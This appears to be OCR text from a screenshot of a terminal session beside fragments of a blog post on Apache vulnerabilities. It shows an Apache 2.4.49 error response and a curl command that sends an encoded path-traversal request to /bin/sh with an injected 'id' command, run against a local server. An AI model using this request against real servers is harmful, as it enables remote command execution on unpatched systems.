 Ubuntu 64-bit 18.04
Five Ways to Simulat
Activities
Terminal
Sat 12:18
Home
cfc2021
kphan@ubuntu: ~/cfc2021
File Edit View Search Terminal Tabs Help
kphan@ubuntu: ~/n... ×
root@ubuntu: ~/cf... ×
kphan@ubuntu: ~/c... ×
kphan@ubuntu: ~/c... ×
Blog
Vuln. Mana
of-conc
noted th
default
While th
informa
have ve
when m
Apache
enable.
via HTT
comma
coerce t
attacke
>
* upload completely sent off: 11 out of 11 bytes
< HTTP/1.1 500 Internal Server Error
< Date: Sat, 16 Oct 2021 19:16:29 GMT
< Server: Apache/2.4.49 (Unix)
< Content-Length: 528
< Connection: close
< Content-Type: text/html; charset=iso-8859-1
<
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
you@example.com to inform them of the time this error occurred,
and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
</body></html>
* Closing connection 0
kphan@ubuntu:~/cfc2021$ curl --data "A=|echo;id>" 'http://127.0.0.1:7777/external/.%2e/
.%2e/.%2e/.%2e/bin/sh' -vv